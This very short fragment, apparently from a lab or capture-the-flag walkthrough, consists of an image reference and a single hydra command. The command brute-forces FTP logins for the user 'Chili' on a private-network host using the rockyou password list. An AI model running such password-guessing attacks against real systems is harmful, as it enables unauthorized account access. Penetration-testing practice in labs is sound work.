 hydra -l Chili -P /usr/share/wordlists/rockyou.txt ftp://192.168.32.140